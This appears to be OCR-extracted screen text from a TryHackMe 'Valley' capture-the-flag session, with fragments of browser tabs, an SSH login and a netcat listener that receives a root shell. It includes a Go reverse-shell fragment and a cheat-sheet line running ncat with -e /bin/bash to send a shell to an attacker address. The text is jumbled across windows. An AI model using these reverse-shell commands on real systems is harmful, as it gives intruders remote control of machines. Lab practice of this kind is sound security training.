 TryHackMe | Valley
10.10.173.150/dev1243224123
http://10.10.173.150/dev12432
http://10.10.173.150/
CrackStation - Online Pass
PayloadsAllTheThings/Reve
valleype — nc -l 4242 — 112×30
sheet.md
6
~/THM — openvpn • sudo
...e — ssh valleyDev@10.10.173.150
~/THM/valleype — nc -l 4242
~/THM/valleype — less
Raw
Blame
Last login: Sun May 28 17:14:53 on ttys003
[rahulsingh@Rahuls-Macbook-Pro valleype % ifconfig | grep 10 ]
d:=exec.Command("/bin/sh
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
media: autoselect (100baseTX <full-duplex>)
inet 192.168.0.100 netmask 0xffffff00 broadcast 192.168.0.255
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
utun2: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1000
inet 10.17.3.241 --> 10.17.3.241 netmask 0xffff8000
[rahulsingh@Rahuls-Macbook-Pro valleype % nc -l 4242 ]
ls
whoami
ls
ls
w/bin/sh: 0: can't access tty; job control turned off
# root.txt
snap
# root
# root.txt
snap
# root.txt
snap
# ls
/bin/sh: 5: wls: not found
#
ncat --udp 10.0.0.1 4242 -e /bin/bash
OpenSSL
Attacker: